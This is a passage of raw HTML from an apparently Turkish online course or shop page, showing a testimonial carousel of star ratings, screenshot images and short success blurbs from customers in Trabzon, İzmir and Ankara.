                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Cihangir B.</h3><div class="rte"><p>Kendi mağazasında 10.000+ siparişe ulaştı.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Trabzon</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.20.20.png?v=1755127544&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.20.20.png?v=1755127544&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.20.20.png?v=1755127544&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.20.20.png?v=1755127544&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.20.20.png?v=1755127544&amp;width=1420 1420w" width="1420" height="1997" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Berfinsu B.</h3><div class="rte"><p>Proje Yöneticisi olarak kurumsal bir firmada işe girdi</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>İzmir</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.21.13.png?v=1755127544&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.21.13.png?v=1755127544&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.21.13.png?v=1755127544&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.21.13.png?v=1755127544&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.21.13.png?v=1755127544&amp;width=1420 1420w" width="1420" height="1633" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Reşat S.</h3><div class="rte"><p>Bir firmada dijital pazarlama departmanında çalışıyor.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Ankara</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:8;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25822935515518__testimonials_8HWRFB gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&amp;width=1420" alt="" srcset="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&amp;width=275 275w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&amp;width=710 710w, //www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&amp;width=1420 1420w" width="1420" height="2334" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
